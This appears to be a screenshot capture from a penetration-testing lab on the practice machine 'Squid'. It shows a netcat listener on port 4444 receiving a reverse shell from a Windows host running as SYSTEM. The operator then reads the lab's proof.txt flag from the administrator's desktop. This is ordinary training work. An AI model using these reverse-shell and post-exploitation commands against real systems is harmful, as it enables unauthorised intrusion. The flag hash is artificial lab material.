 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTheFlag GitStack 2.3.10 DeHashed — #FreeTh… Offensive Security Che… regex101:
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Squid]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.49.68] from (UNKNOWN) [192.168.68.189] 63569
Windows PowerShell running as user SQUID$ on SQUID
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\wamp\www>whoami
nt authority\system
PS C:\wamp\www> cd \users\administrator
PS C:\users\administrator> cd desktp
PS C:\users\administrator> cd : Cannot find path 'C:\users\administrator\desktp' because it does not exist.
At line:1 char:1
+ cd desktp
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\users\administrator\desktp:String) [Set-Location], ItemNotFoundExcep
   tion
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\users\administrator> cd desktop
PS C:\users\administrator\desktop> dir
    Directory: C:\users\administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/13/2023   5:44 AM             34 proof.txt
PS C:\users\administrator\desktop> more proof.txt
b682b6ae3ebe8cfc2cd06e3aa2fc5e67
PS C:\users\administrator\desktop>